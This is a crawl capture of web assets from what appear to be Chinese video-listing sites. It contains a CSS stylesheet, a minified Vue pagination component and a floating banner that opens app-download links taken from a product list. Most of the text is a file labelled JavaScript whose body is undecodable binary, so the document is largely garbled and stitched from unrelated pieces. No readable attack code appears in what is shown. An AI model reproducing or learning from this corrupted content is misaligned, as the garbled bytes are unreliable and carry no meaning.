.navName[data-v-ecc0c947]{display:inline-block;font-size:1rem;color:#aaa;margin-right:.75rem}.navBox .navName_active[data-v-ecc0c947]{display:inline-block;font-size:1rem;color:#fc2067;margin-right:.75rem}.navBox .name_hr[data-v-ecc0c947]{width:1.5rem;height:.1875rem;border-radius:.125rem;margin-top:.25rem}.list_b_img[data-v-ecc0c947]{display:block;border-radius:.25rem;width:auto!important;height:5.625rem;object-fit:cover}.list_b_img[data-v-ecc0c947] img,.list_b_img[data-v-ecc0c947] .u-lazy-item{aspect-ratio:109/156!important;object-fit:cover!important}.list_b .list_s_imgBox[data-v-ecc0c947]{aspect-ratio:170/93}.list_b .list_b_imgbl[data-v-ecc0c947]{aspect-ratio:170/243}.list_b .list_b3_imgbl[data-v-ecc0c947]{aspect-ratio:109/156}.list_b .list_b_imgBox[data-v-ecc0c947]{width:100%;height:5.625rem;border-radius:.25rem;overflow:hidden;aspect-ratio:64/35;position:relative}.list_b .list_b_imgBox .list_b_img[data-v-ecc0c947]{display:block;border-radius:.25rem;width:auto!important;height:5.625rem;object-fit:cover}.list_b .list_b_imgBox .list_b_img[data-v-ecc0c947] img,.list_b .list_b_imgBox .list_b_img[data-v-ecc0c947] .u-lazy-item{aspect-ratio:109/156!important;object-fit:cover!important}.list_b .list_b_imgBox .list_b_imgVip[data-v-ecc0c947]{border-radius:.25rem 0 0;position:absolute;top:0;left:0;width:2.625rem;height:1.375rem}.list_b .list_b_imgBox .list_b_likeBtn[data-v-ecc0c947]{width:1.5rem;height:1.5rem;position:absolute;top:.25rem;right:.25rem}.list_b .list_b_imgBox .list_b_watchBox[data-v-ecc0c947]{width:calc(100% - 1.25rem);background:linear-gradient(180deg,rgba(0,0,0,0),#000);padding:.25rem .625rem;position:absolute;bottom:0;left:0}.list_b .list_b_imgBox .list_b_watchBox .list_b_watch[data-v-ecc0c947]{background:rgba(0,0,0,.5);color:#fff;padding:0 .5rem;height:1.3125rem;border-radius:.75rem;font-size:.75rem}.list_b .list_b_imgBox .list_b_watchBox .list_b_watch .eye[data-v-ecc0c947]{margin-right:.125rem}.list_b .list_b_imgBox .list_b_watchBox .list_b_time[data-v-ecc0c947]{color:#fff;font-size:.75rem}.list_b .list_b_txtBox .list_b_name[data-v-ecc0c947]{white-space:nowrap;overflow:hidden;text-overflow:ellipsis;width:100%;color:#333;font-size:.75rem}.list_b .list_b_txtBox .list_b_txt[data-v-ecc0c947]{font-size:.6875rem;color:#333!important;display:inline-block;margin-right:.25rem}.list_b_txtBox .list_b_name[data-v-ecc0c947]{white-space:nowrap;overflow:hidden;text-overflow:ellipsis;width:100%;color:#333;font-size:.75rem}.list_b_txtBox .list_b_txt[data-v-ecc0c947]{font-size:.6875rem;color:#999!important;display:inline-block;margin-right:.25rem}.noMessage[data-v-ecc0c947]{text-align:center;color:#333;font-size:.75rem}


--- FILE ---
content_type: application/javascript
request_url: https://5lu5r.xn--mnq708bqzclww.com/assets/pages.oS0pvxCx.js
body_size: 1080
content:
import{_ as a,W as e,E as t,x as s,w as A,u as g,a1 as i,H as n,t as l,J as r,F as c,K as o,I as h,M as u,z as P,a2 as d,a3 as m}from"./index.e7j9we.js";const f=a({name:"Pagination",props:{currentPage:{type:Number,default:1},totalPage:{type:Number,default:1}},data:()=>({goPa:""}),computed:{startPage(){return Math.max(2,this.currentPage-1)},endPage(){return Math.min(this.totalPage-1,this.currentPage+1)},pages(){const a=[];let e=this.currentPage-1,t=this.currentPage+1;this.currentPage<=2?(e=1,t=3):this.currentPage>=this.totalPage-1&&(e=this.totalPage-2,t=this.totalPage);for(let s=e;s<=t;s++)s>=1&&s<=this.totalPage&&a.push(s);return a}},methods:{goPages(){this.goPa>0&&this.goPa<this.totalPage+1?this.$emit("change",this.goPa):e({title:"页码超出范围",icon:"none"})},goPage(a){a!==this.currentPage&&this.$emit("change",a)},goPrev(){this.currentPage>1&&this.$emit("change",this.currentPage-1)},goNext(){this.currentPage<this.totalPage&&this.$emit("change",this.currentPage+1)}}},[["render",function(a,e,f,p,C,U){const x=u,Q=P,E=m,B=d;return t(),s(Q,null,{default:A(()=>[g(Q,{class:"pagination"},{default:A(()=>[g(Q,{class:i(["nav flex_justifycenter text_600",{disabled:1===f.currentPage}]),onClick:U.goPrev},{default:A(()=>[g(x,{src:"[data-uri]",class:"navImg"}),n(" 上一页 ")]),_:1},8,["class","onClick"]),(t(!0),l(c,null,r(U.pages,a=>(t(),s(E,{key:a,class:i(["pages flex_justifycenter text_600",{active:a===f.currentPage}]),onClick:e=>U.goPage(a)},{default:A(()=>[n(h(a),1)]),_:2},1032,["class","onClick"]))),128)),g(Q,{class:i(["nav flex_justifycenter text_600",{disabled:f.currentPage===f.totalPage}]),onClick:U.goNext},{default:A(()=>[n(" 下一页 "),g(x,{src:"[data-uri]",class:"navImg"})]),_:1},8,["class","onClick"])]),_:1}),g(Q,{class:"goPage flex_justifycenter text_600"},{default:A(()=>[n(" 当前"),o("span",{class:"dqy"},h(f.currentPage),1),n("/"+h(f.totalPage)+"页 ",1),g(B,{class:"input text_400",modelValue:C.goPa,"onUpdate:modelValue":e[0]||(e[0]=a=>C.goPa=a),maxlength:"4",type:"number"},null,8,["modelValue"]),g(Q,{class:"go text_600 flex_justifycenter",onClick:e[1]||(e[1]=a=>U.goPages())},{default:A(()=>[n("go")]),_:1})]),_:1})]),_:1})}],["__scopeId","data-v-18316a86"]]);export{f as p};


--- FILE ---
content_type: application/javascript
request_url: https://lu5save.mooslsy.cn:2096/assets/easy-hover.DiOzokUz.js
body_size: 1104
content:
import{_ as t,g as e,p as s,d as i,b as h,T as n,o as a,Z as o,q as l,E as r,x as d,w as c,u as f,G as g,L as p,y as m,M as u,z as x}from"./index.e7j9we.js";import{d as y}from"./qrCode.7IHGChka.js";async function w(){}const M=t({name:"easy-hover",props:{initMarginTop:{type:Number,default:100},iconUrl:{type:String,default:""},width:{type:Number,default:170},height:{type:Number,default:170},circle:{type:Boolean,default:!1},stickSide:{type:Boolean,default:!0}},data:()=>({screenWidthMax:0,screenHeightMax:0,widthMiddle:0,xOffset:0,yOffset:0,menuHeight:0,isMove:!1,top:0,left:0,animation:{},animationData:{},bannerlist:[],initSide:"right",chooseIndex:0}),mounted(){e().globalData.ggImg.length>0?this.bannerlist=e().globalData.ggImg:this.getproducts(134),this.initParams()},methods:{onSwiperChange(t){this.chooseIndex=t.current},async getproducts(t){try{const n={page:1,limit:200,pid:t},a=await s(n);if(134==t){a.data.list.forEach(t=>{t.imgs=i+t.img}),this.bannerlist=a.data.list;for(const t of this.bannerlist)try{const{url:e}=await y(t.imgs);t.imgs=e}catch(h){}e().globalData.ggImg=this.bannerlist}}catch(n){}},goUrl(){const t=this.bannerlist[this.chooseIndex].id,e=this.bannerlist[this.chooseIndex].androidurl;window.open(e),h(t)},initParams(){let t=n();this.screenWidthMax=t.screenWidth,this.screenHeightMax=t.screenHeight,this.widthMiddle=t.windowWidth/2,this.menuHeight=t.windowTop,this.xOffset=375*this.width/750,this.yOffset=375*this.height/750,null==sessionStorage.getItem("left")?(this.left=this.xOffset/2,this.top=this.screenHeightMax-this.yOffset-300):(this.top=sessionStorage.getItem("top"),this.left=sessionStorage.getItem("left")),sessionStorage.setItem("left",this.left),sessionStorage.setItem("top",this.top)},touchmove(t){this.isMove=!0;let e=t.touches[0]||t.changedTouches[0];this.left=e.clientX,this.top=e.clientY,sessionStorage.setItem("left",this.left),sessionStorage.setItem("top",this.top)},touchend(t){let e=t.touches[0]||t.changedTouches[0];this.stickSide?(e.clientX<this.xOffset/2&&(this.left=this.xOffset/2),e.clientX<this.screenWidthMax-this.xOffset/2&&(this.left=this.screenWidthMax-this.xOffset/2),e.clientX<this.widthMiddle&&(this.left=this.xOffset/2),e.clientX>this.widthMiddle&&(this.left=this.screenWidthMax-this.xOffset/2),e.clientY<this.yOffset&&(this.top=this.menuHeight),e.clientY>this.screenHeightMax-this.yOffset&&(this.top=this.screenHeightMax-this.yOffset)):(e.clientX<0&&(this.left=this.xOffset/2),e.clientX>this.screenWidthMax&&(this.left=this.screenWidthMax-this.xOffset/2),e.clientY<0&&(this.top=this.menuHeight),e.clientY>this.screenHeightMax&&(this.top=this.screenHeightMax-this.yOffset)),sessionStorage.setItem("left",this.left),sessionStorage.setItem("top",this.top)},doAnimation(t,e){},doTap(){this.$emit("taped")}},created(){}},[["render",function(t,e,s,i,h,n){const y=u,w=x,M=a(l("u-swiper"),o);return h.bannerlist.length>0?(r(),d(w,{key:0,class:"hover-wrapper yhclggsj",style:g({width:s.width+"rpx",height:s.height+"rpx",top:h.top+"px",left:h.left+"px"}),onTouchmove:p(n.touchmove,["prevent"]),onTouchend:n.touchend,onClick:e[1]||(e[1]=t=>n.goUrl())},{default:c(()=>[f(M,{list:h.bannerlist,circular:"",autoplay:!0,"mouse-drag":!1,interval:5e3,height:100,radius:0,class:"bannerBox",onChange:n.onSwiperChange,onClick:e[0]||(e[0]=t=>n.goUrl())},{default:c(({item:t,index:e})=>[f(w,{style:{margin:"2rpx",padding:"0","background-color":"transparent"}},{default:c(()=>[f(y,{src:t.imgs,mode:"widthFix",style:g({width:s.width+"rpx",height:s.height+"rpx"})},null,8,["src","style"])]),_:2},1024)]),_:1},8,["list","onChange"])]),_:1},8,["style","onTouchmove","onTouchend"])):m("",!0)}],["__scopeId","data-v-00a6d4e9"]]);export{M as e,w as g};


--- FILE ---
content_type: application/javascript
request_url: https://5lu4i.xn--mnq708bqzclww.com/upload/20251203/3ae7d6e69e351567bc98b36addb00b8b_file.js
body_size: 192007
content:
��ΰ���։��������������������������膙���ɧ��残�ݔƺ�������"��3��.��3��"��3��,��3����0����<����;��D��U��D��U��D��U��D��U��y��^��u��f��w��^��~��_��f��w��c��w��`��w��Փǵ]��gƄB��]����X��'��w��>�� ��'��=����;��_��u��t��^��s��S��P��q��)��)��f�����z��q�=�]�r�\9�:�]�t�R&�z=�%N�QX�r^�ef�wt�\[�vF�fD�dU�[}�wt�/�X�q�\;�;�^�r�Y:�:�.G�^G�wD�wU�fD�wD�wU�Os�w~�PY�fU�q^�Ez�wf�fw�ww�ff�wf�fw�ww���������!��%��5��;џ��;����J��pСV��Y��D��P��E��|��q��f��c��x�Z�%�	#�8c�?�BR�b�fx�`��w�K�m�;p�Q�\�'T�8Z�y�=q�L\�Y|?8=999%:8918]|Z$;[>q5S2%|;&(r1Z[r_Zzff wf dw ww ffwfdwww_F?rZ%^p>ff"wf"fw"ww"ff3wf3fw6ww3\;^3Z;8_s1t8|%:~f)z Q{]_ZfDJwCDfUBwUKfUUwUU\}^ffDwfDwwDffUwfUwwU[Q~uJmgRy]gsfffwffewdwwfffwwfwdwwwww�~����w��������ͺ��������w������������w�������������浪g37���쵪߽Ÿ������������������쪷�����������������������������駪������㵪��������ب���������빼������������������������������������������������Ψ�����������������������粒���������������������������������������������������w��������������������������������������������������ŵ�����������������������������姪��������������������������������������������������������������������䵪�����������������������������������Ų���������̵������������ʿ��ʽɸ�����̻�̿���˸μ�����w����Ų���������̵������������ʿ��ʽɸ�����̻�̿��̸μ�����������Ų�������������������������̵������������ʿ��ʽɸ����̻�̿���˸μ�������������������̵�����������ʿ��ʽɸ�����̻�̿���˸μ����������������������涨�������ζ���������鶨�������������w������wvutsrqp~}|{zyxgfedcba`onmlkjihWVUTSRQP_^]\[ZYXGFEDCBA@ONMLKJIH76543210?>=<;:98'&%$#" /.-,+*)( 
	���������������������������������������������������������������ȷ������������������������������������������������������������������q����w��v���Ψ������������������������������������։��w�����8(I����@8)K����9*M���T@9+O����:,A�-�A:�"� �B�.E��bT�������< Y+���B<![/��µ��`���j$A�#_&��NAz/����C>%S?�kB�Y�A3�[���~n�7�7��ޮ�<�]Z�D09kO�7=_li6��ET�;EJ}��2<a[ �G=?:VX#�y��0��J�������� ���Đk@��F�1{nXK���,��!VF53*�1w��ݾ��`s!�G���|TH1Z�~�o#(#z�u�ZoX�(���(	C� h�ۼ*U҇����ȪL���͙�� ��Q��M��kP[V�>�G�T<��ꑎ���ͼ��N-���’�Ό�,���>�,��Ԑ��˜ٌ�����&��ᐟ����� ���<a��Hq����U煭J)��Xo���`(
��j���  *��`*��,�2���L��B��m��q0�b!cI ��io���w�wi+���(c&���H&H�X#�����'I�#d:�������n��Ќ���B)���,�����3�=���X+��c�<�o4�X����`���2ag7���xH�fS���\�oJ�6�&�p38���yn��YxN�#�!N����K���LK�9�b�Ժ�"�O�=Y.#3i�����	�����H�ɏ�'̛�A�O�����̥=����}���c���2|_��~P_ͰX.e�B-R�b���9M���?����~��w�9���՜Y �����1��̓�YM��ʦ��0x5��V16�!�o,�25����}�ʨf9N/?9�+��',���/�{xK#җ#��'�����tr�:���Y��h�[��''[�Ec������S���������Sm͘�7ug5�l���w�{�w��AG����Х7)��(�k����^��Q��c^8 09&��8�2h�l#�%#�Q�/�m���Y۟�/3���1+)��OK�-�*�i�wi�'F�f���ՇCX�KY�;���?KRU��1��z�4ڙgKG���#X��F��XD�c���5��"?���Ў��'��= �ŉW�W|:�� ����t��@�̂�Wɼ ʰ�����@V����"_K������y��4�>���x���锲������ì��1��ʬ�##*a&И���쫱J�:�|l��	D�I��)l����;�j�6���:�����ښy�M�|x*Dl�Ǹ�#���>w�Ϩ��G\`#���S��e���KVrO�r9)o�8\x����(,��A���:��|���BA�>|�%S��YI�}�izN�E�~���E���2YMI����"J*"���PԱEA����-���@������.�<!��o-Ke�PK�></3��= ���j&�H�"'z�G��܇�:"u�����X)	*��Y��T�}hN�݈���)��p�x�c*�������\/���cx�	w�
�1C��ӏVz^/�@^�3X��8����2hSV�: ;���c�����;���*�_3�����K��#�.П��>*%��bǭ��q��%�"o,�F<�D5g�n�k�]T]&��x�}b��~I֌䷪�"H>�J�&/��l:��9kQ���#(���SCkp����딸&�O�������ɷ�6~B�߳��X ~!~��p%tS�?�;��*�m��qB�F�?����3�M��n?�m�"��+Ҧw"�g�c��<0K4�H��7�լ�����X�'���|�ХЉt`����M��e�h���5��ٲVYh�r\K�="�b��v�������υσ,���<�H�?X͵��ѐSP"��9ZY��kQIXM���������#1���)��z�f�Pj��A�1�y���ܡ�EՖn�gT��|�?qg�Gj��b�fޏ��j��6f�,���XS�;�X�bf"�.�i)�1\��,7�"+ \��2�#weQ`xX2^mX��&�x����d�̀��w3yo��m������|*�u`�/o��ɪ�L���d>�~]+�Ky9��� ���wr�h:sʐ�ǳ�ZV��1<�8 &X_��	�����\�f����/?VV�I�oI�u�p�z��L�zF��k�����y�(&mpq�t���?K�\��F4c��G�C����}��f�� y�#�5c�*�Gi������y�`�F�-�uqX�"3IA��>J�9:e旈 �wE�'�Qm������Iu� 7tkW��xjdʘ�?NO0CY�P��	��ۘ����8ȃu�уp��ܢ��S:��\����?�d��|��H����"\����)?�>8�������}�������0�nۋ����:/�������߿��7O��@�\�AߢE?�І�h�稄�P�F~�xh���-ކ)��5�G�qh���+�b�F������-�^��=�,�����n�����r��uw��%h�<X��8��h�0��8P��[;���]��{�_�∀���$������9�;x�����_� ?�8���ߘ�L$�������,O獿�����OX��P�e�<�<ͼ��ܴ۠����`Է��Y�-ێ�����vM�U���_��l����@/���������h�����@����F4؆.n�4��4� � �א�H�H�����y��u8��T��5��wy�6j��w���J
 N�~h���#��/�;8�nX�n�4���� ��W;����k�����Ȏ��.��N�H�9���d�$=i���?�����_y��M�����D���a�rk	�;���Xp[��Y���_�ߌ�(������A���x�$���A��@:Q�}P��?���� �: ��5�P*��d�A�i��0[�p0�����XT��w�Ґ���㐂Ř�Qcqb�I(��a�����r!��m�$8͏.�I�R��Pˤ4Z��N�z����{)�!��?(���t(u����h�m���(�आ�ԡ�^~��
�ٌ���q��A`�������x�b+��,�,��,�R����N@�{^��H��+�-���RM-�;H� �.A .�2-���<<��,!�x�+!��(?Q�?�����#��2
;� ��wB 1� g�������(oZ�� ��|�i�!��b �>;��� :���`��<+Tm��>��VQ��?#a�ob�2��,.m�����C2fAw�G���%���h�`�����Ȋ
�ۏ�,-�2��O���t���a��₳���()q8��2��8�r��t��.]�^��Ύ�c����NP�+�!�-��"-�"-���
H�����>h�
��h,A�<能w�;��;8�8�:�:�. ��.X��(��(9��/�i��)�%�"IP��X�����=�����M�>�>��>$��"��ʙ\|��獿�8�#��" �x�DqĲ��<!%�?d�;8"�����Ҙ$(�a����1�83����0��h�Y�$x�#3H�%�_#+�2Z"B2H1�A�J1wQ����I���-=�Jz34��:�)P��	Ѻ��n��(��؆bi��1�������aX��8����w|��x���ؐ��h8�À�6���Se,��Z:
�d��r37�C6w�Hu�H�ԁ;�;��H<H��؁�P7!�x����I<x<RY	��Hvc9��
�D��d9���t.���(��Գ��X�ir6X�rJ���̼H/�TK��/ɄL�8=�4���9r���=g�?.K*���|���$?ڤ"���qJԔ#��b on#�f8NDONy8��O�O1`A1sҀG2�����
Db<3l�\wR�m�KR�=�����((
�Fˎ^�����J*(K��r�%�#� �)!B9��H��'��h'��y(��Ȋ�h���6(�D��6ms6�ߌ�����b#-��A�ED6xDٮ�� 7�D7��E\DE�dE�D6��:kd7���;��iڌ�xE؃�_�R�G�Lؿ=΄�H<��ȀMh8>8�c9��7nC���M��N4�NyNo*�ڄ�ꋅXK���BK.�Z�� �M��=ʘ�3���Y���[Lw�0��[�;�Y>� ��N�h�yZ����?hNµ�C���1�$%$1yOy��)sO(@ 3�T2�]:`��H��UN�d��a����L�����pц��Л+T�-��q�B!��"B�(���5b9�����x䳈Q�R�����D������L�ڒR�(:�S7v�RR��Ed#Rm��>HRh�HV�Sj�SL����I�ÄH�sÄ6�F4ED�Ȅ�(,ܒGx7O�KX�6�T�#Ig�JH��U�e��w$F�t���� {ތ´9~t6��Nl�[�/�{�W
=�W~�W�
Z�3Z�IqJ�؇*��V��L[�5
�t�d6�.���H�=���5\��$+����1��^E�2� �oA�+�^ �2�v�&$�PN}!#�%�Hk��1Ubi4�^�#<NG��cAS.���\N_鯇b	4k� �Pҙ�.(��1�bن��3��ψ�2$���QUn��ױL�TBȀ��R\$7�&7��w�F�t7r��D��͚>wXT\$G��G?�FLX`��a(`p�EՃKE�G
�F�G�I�xGH�پ��>L�:6�@HD�RT��c����Nn���80�� 2F �ޛ�U;�7��dxX�� ����e��K��h�)���i�x�5Mq0I6
��Y<X��ប#��l�4�I�O�$[@-�@*�|f�n�@�%c!yQ2�&O�����5^d�_��I�ٌ �[K����֌�μ.h� �m`yu��#��#����5;)�x����(�w4��\�׸���DR���Xo�f7��|��BXoͷ|�Wo#=<���6;e�7a$���v��ǄR�}>Ȅ�Ga�'7D�}��|��~ԧ	_Ƅ
�o��f���.hGqd~����-�dX��ZͳfuV(Q�^Ƙ�����a��h�Ռv/�y���p���}��xM܃��SMH�f �"k<��rb���2�-5ۿcFf�P\�5k��t#y�$?c�q�3�
�@�5��k*cksqkS҆�e^yh^�tq�V���D�6�Ww�����7Ny&x_z��zآ}8B�)m�x���d9��xz����_�'���D���$��΀�)
B��� ��I���� �,͑���\���������?��< �k��.����C�;p����
����<`������1`���D����������@���>�)��Q��d�B��>�W:�Q|�,��}B/�+	��F %S6�U� +Q�����>+!��c�nd�o���;�0��F��/ecD�N&V;��wj?'�QU�!Ge?1�3F+�d�;�1�V�ִ�X���Λ�����,A1�GKߦ��ohy�}�P1�yQ��7Ts�bN��7vt��ΐ�Q���/���*�d(A/��{������|��`,F�Сc0��k�M�����Έ��h��l����h���ɍ�b)8���8��1���؉���Jլȉ���Pڍ����D��΋��;�6��M�
L*���,* .�g$��b�n���;$��w��!�<���\�J�۫!�`��ກ�ť
�+ϲ]����y! .�""ш댚�H�n��9�����c�Κ�a$<f8�FlZ����C��mD�ˋ���.&-��,M�'���:;�?:�{B��G�3����9�m����ccSD���:�~��U���ӱo��'��1L�l��&�o����� )��*������{ZoH�j�I�����~���Fa�mCQ���|�{�Gɀ�ϕ�B	����Y��+wo�;�㛫�$�����(�΋���O��ty���ڗ��9���OA��񨌅��j�Z��Å.�T����{�A������h�\��%.�:m(I����������|��K.�����,�����I
�2���5���5@���	�Q���]:(�'�Ůd����px�p��C�o`�K.�puU^W�-����>� |T�	�~s�j���ʪl������	̔}60h��j���{�B`���;薸 w�^���w��%K��uj����H��+^��K�O풪X��<i����ѱ�qL��d��A�N��5	�u)��T���x�G�ܗdȠ�SYؑ��p�����b�2kDN�������>�ɦ�xS����L�� ��0���
�~(ش����!���h����F�����.A�&���6�2�}'�(���MÈB�:2�P�A�c1��?����3�F�=H! �#<����A�n��F�8����w8���)����%z���N���E������@ɴ����PK��`2	���u.�H��Hrd�>p6����k��
}��d�H��H.��e肉����}���R��̈́��ƾR����d�4@�����d ��Y	ƞCi�������(��}���ѲV����%�e(����q�	���X�=���Y��TR�3�E�ݦ:kQZ>>��ȉ�0YRLlɮ��k�MU�9��]+��
��̘
��@�+H�(
��fwĈx�J����ѐ��N�Y�eŦ����jB塊�����O������� _3�a�2K��[����E��(J�b�.��Ä�B������8l*���;��.��C���|8���s¢Y0P������ک$	aM�Iv�l��@!�L��ـJ�}���}���|))q�̩`�Y��)������k�5����yZ�n�.x@O<0�,�	"�b�C6){K˜�����ʹ�cO�2L،봰w㘛(��~���
�ɽ��E�F
�A��Xi���R��_�����e#��ч��j|ز�a	�Ȑ�z�C����:���)Y�BV��!�|����9� �M:�W�[.��"��$�t�~! ��ŝ��=�2���U���QА�^��%B�xBy؂Ҕ�W�/������H}J����uU���P*~>��剦����> ���J�vh�� �?��l�ݫKkD�]@:�Ԗep���˒w/��+"����NL!>����G������ą����)m�Rɫ����$̦E���;.�����,>�k��,�[��q��@�zhN&��0J��2̏�8��W+��H,��X����X��l���Ў7�#�� X�L0���3D��,�L�hО�*�#V�R6Z&\��+!�9j^�1�)Bj�j%�,�O!��Oz1#���G���YqF�j�. �&�g�Vu6�L��9��H�R�~��sP�\����g�w'�T�7:�I��e�u5	7��ꓘ����c�i�4�LcF� W�j��W�NZ�f���H��ӆ7U��4B�K�h�pJ�o���Ȭ:�k��{�u+������˰��:�:�:'���*�C�7�� �+>��O�-2J�q+����);�8��06:��8�7ڋ騺���C�Ma�@�������y2�i���-3���|�Y���+ �c�7s<�Z%���l� U�=s:(��+�0��`�aw�$�����a�T�q�M�����
���������"�{������Ϙ���T�7�*��0̽(ɨ�Sc��X���-滃���L��m�)qa���{��
5�#ŴM�b��¬��H/�8�d��@�m��l���7�D?~S��#�������
��*�ه�뇡B7�*��9u������	�J�O��i��p���*a�9�+�
N������.�I�R1ӓ��0�����6��w���ۀ蠏κNZ��h�� B��y�ʳCA
���'8�3��q���(�]��H���h���S�Uq�/�6Q�B�)������k���,��H�Ұ�XB$<=9���X80��@4҈� .�&�=\4ΐ�')������N�ZC�6������'>��Զ3�͜L�<56���(rB�Z�)2�3=7T.{�6�tC-X���H�p1'ӘED�ˆN�E5�Na#�)ӈ�%��d�9s�
��w�J0����:�k�a��p7��*���#��J�� �!���bE�a���ȫ������@m��,��#�t+;���L@d�v�p�
������T	���|����˼�\�ˀ=��3-$؃}$A(-| ����4����`ABt�(��(��F��j���<4�`PSL�)�,
�l8�mѨ���ZP���P�T����)��>�3��4�Tsڧ�Z6�(�����t�
$Dwױ��|á���p'7�Mm�6��Z1'����������s3�T]��C�]TD�43 G�\R<3���T����h����ֈ��" Q����F�����$)"��n0�������5݊Q����H!Vlk��z���ǟ�Gz���=�\�Y�Eڜ�G������ْ��;�vD�7j�ØAĒ���_���C�2�@��A��3�!�
�R:؃��>)�ݎ��ŜQ�.p���xP�-\��B��Y��Yh������w�)5��Z1���[P��������8�/p5�C�ꨌ��=��U�(P.-03���3���ɕ�O�ۃ}������@�!D�mA�<�(�[���J�����o1�[���� ��O�����]�;_SD��oAL�uC븍2�M�����z���䄒)Y.A��jN)�s��+�݀��=���"T�� :��UF�KT��
y�
���3��}��<�Y9��81=)�����c2s|^�E�v������X��_��A^�_wA���X~����ĳ�kH[L4�}�ӳ�-���HЮ�ô�8Vj�oyVkx�:�H�x��Ψ��|CZ�8��葡�y_���Yr��{�(��v5���[��R����@C��&�[�� 1�h"���U��C<�\q"Rs��oCV��]��5���Rh��r3'�S�����E:u
��.��E8U��M��(\XUH��0����X���y�ꨃ�x��ُ-�*-j�c]l�]�-@ B�%!7��j��O֕^`@w�����Ђv��U���ͻ�x,A��T�R�����a��@��n���_&C+���_�=h�)��h�,��Q.�>���R�݋Q�(��^-)f�&5���6i{M����x3�.�ն6�R=�-�� �F�))DZ<LW�G 9pi��D�J�>�)m:�]ږ�>N��U�{����(1��[յ-�D}{��}���(��9��j�o������&�5T�2d��nM�F����~Z���ȵ�)\!��� 6�n�jw	��a0����񪢶�րO������$���@u�Cm)�0�����X�xO$�^�+�FQL�U>�U��A�-�<��Ø��9���⋸��~�m���"FU�����B�������Z~���P�EZ�ՠ�R�=�R�m��@��N����F��� 5nc���@������.=�d7^�摌6����ԓ�-�8���n\���`=H @v��N��������X>�F�Ŏ�lH?�`	�`���0��0��D�mw��\T��o���Bl���W\{�\&X!�fR� �0��It<@2��^ȅl��8�s�:�+�>�����O��g��4�j�Q�����x���ٝ��(�=wހ��o�&�L$��ɜ��������ŻV$Ni��8� ~�P�!F��_$V�zbD��������2�8�4Nc]���PB0Fe��j��_�m��y���O�_����WѨѐ�_H�=����!L,�j ������28�S�Q��5�9����c-�w��3B�a��R>�h7�e��_���[����
� �tc\Kh�N�����vo���{,(fK��0E������{ŏ�_|����v�<d^fen���#���`@g�)F���y0}��A�dl?v���@��{j��9õlp�΀�32#)�՘7�p��������_����Ub�g2��y'�����Z����E�m���χz���Ů�����y���ttmʷ��p�oA��G_1V��W�w4N폒��(dӶ���𩕦G�����#�� � �����͊vmm�S�眈�=��x�����G�;��d���)e��e��c����53}��'em�C���W�1}ed�{�(
���O�x�)����9W|Ԙ|�Hm</��}�gf�7*Я��[Ț�~�X�a������o��v�U�s'���D�ظ���\�@�<�R�<A�0!t��JO�b%Fkآ�C�y�ߛo�Ћ��_P�wm1�^Gd�_���U'�w� r��pC���(�V��i�q0�p������Z��n'�R$�
����䵷qߋR4��u�e�Xv^��W���n}c����R�t$qxz��<�w\KU��ދ��Bj���a�-��������Ø���@���O��C�������D�:��4���&��|��J⑊�`������ڭY����C/�#�%�$�'�E�Ec��Q:1��^RP��k��%_=�C#���:fzF��?d_H�[�%��#�)B�w��a{/������-��@����	�����r;�\,���h�^���e�I	T&�+��}a��N�9�Q*��$��׆���k���"�aO%�g����C����Vu�roQ)"v��{�����vt$f�7��v�Z���{�̑���
��?|���Ɂ<Y�̥>Z˽��L������
P��(�ţ!Y@˂��ͬƮ����. ����W������`�ƪ�LǾ��Ų>��?@�*����wP��ɻ����Qpz.��]M���!q��Y���Бބ(�a�!D���.�
Q��*���$nH���(.�h�0���8�B�/)�R�lD�ҙf�ْ�;P{��� ��#;���l��c爀����R�VC�#$��)�h��;�Y $�P�Se>���%;�Σa;`��Y��0,��1�ϔ��,S���g��,�6�#���ڠ'l���w�,C	�^*���-[K����|�kgJB�[���Z�C�Ҋw.L���޾�1Q�4�o�]an�)Qޱ��|��[ųu�蘳����� ��L���DH�����ؙ�R`�NQ�<~H�uh;޷�G5��L��÷tl{�hO{��5�(��p���;�G�!��9Fz��lteƳ���՘��Ia�<~;VC$b�.Sr<!'�3dk.�se���Qj&Ͻ����X��A���,� r�?�\�i#�?G�j�A���􈧘B�P��\�>���-�{3}��n���B��w�L��.�Y����9ѽV������kM��y.��	��
��i�/i	��h�� ;�8�DP��.��Ё�����h
����[� ���ʀ�ҞbPΎ?]n�>8͸Pم�Y�Cθ��!��i�ބ��: �Ռ+��E����ܹ�f@�W�/�����ϙ�1A9Kq�9-�Z��X�����2&�����ˢ:�,�pm�p�̅�H��x��|����><��LI��YH�2؞d��X)��E�w�(4�1{Uؑ
���Μ�P���3C4��v�l�����I��E.������ؐ�,h��p�<-�W��.AŮ���[("�=��i�C�����L��xK���	���2+����G<���D]���R*�H�jY�L+�y(�!���P��>�+ϧ��H����=��N��
�,<�[j</�ua���CNPj�\�"0/*)���Q����:���";�)C��
=�A}��,���#Ar����[�3w�nB|_:��y��Ci��^�6�(�����*�y`Բ4A��L+�)��H�I��Ơ�F �՛��G�0��	�D��
��kғ���"������́�#�an�,r��(�H˟�� ёH�G N��iL= +���E�6����p��K�� ?4h�'�EV|�5d�'�W��q:�6|���'/���!B͋�hUϬ��e*l4�+B#�ʟ5t�H"�j��Ȗx��i����Bl--����J)wr��)�a
���������E�9
��z��	I�}ҿ悫�xh��[y��������� ;�|�+ئC�u���q��p���0ː��ɵ�� ]���?�>H�ӈ�ȼ&	S��r��)'�ξ"��h�fHN�����+G��&�M`�?��С�Ԃ��υ��ՙ$�b�2\.��"�%b�;2]&��$�u��o��Ppx�� H-��@H�9�%��u���9��#��K����jԐ���ʂ�^}�"�ZM��w��.LP�@�MC�^LH	�����Q�����N�Bن�ؐm�:�V��f�8�lͽ7ZP�o�h���o�Bl��ͨ��ʚ('�с�XR�L�K�h�����؏�4Q(N������y��4����mt�B8�n(��nn1_Δ%�WƆ�,�$�i�� )�a���:���˕B�8�d�sQ[���\I����PM�:�f�3RY<;Ue�_�V]�55g�3UAI�Vx��K�"䏋[������wn��IR�-��-Ѽj���,o���-���L��O/�Gc*�B���*�!=K2O��k�ki�&��41aI��q�
�Pj��d0
]�7F�hS��;���ż�-��j͚>^m�4u�wp��H
